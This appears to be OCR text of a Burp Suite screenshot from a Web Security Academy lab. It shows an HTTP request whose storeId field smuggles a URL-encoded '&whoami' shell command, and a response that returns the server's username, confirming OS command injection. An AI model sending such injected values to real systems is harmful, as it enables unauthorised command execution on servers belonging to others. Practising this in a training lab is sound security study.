 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0aec00f3030804a1c16e6d7f002f0055.web-security-academy.n
et
3 Cookie: session=sFa6VHbxywugXLTaGHR1yZIM8s1zjoVk
4 Content-Length: 41
5 Sec-Ch-Ua: "Chromium";v="104", " Not A;Brand";v="99",
"Google Chrome";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0
Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0aec00f3030804a1c16e6d7f002f0055.web-security-a
cademy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aec00f3030804a1c16e6d7f002f0055.web-security-a
cademy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
18 Connection: close
19
20 productId=1&storeId=%26%77%68%6f%61%6d%69
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 13
5
6 peter-1ubaHp
7
Inspector
Selection 21
Selected text
%26%77%68%6f%61%6d%69
Decoded from: URL encoding
&whoami
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 17
Response Headers 3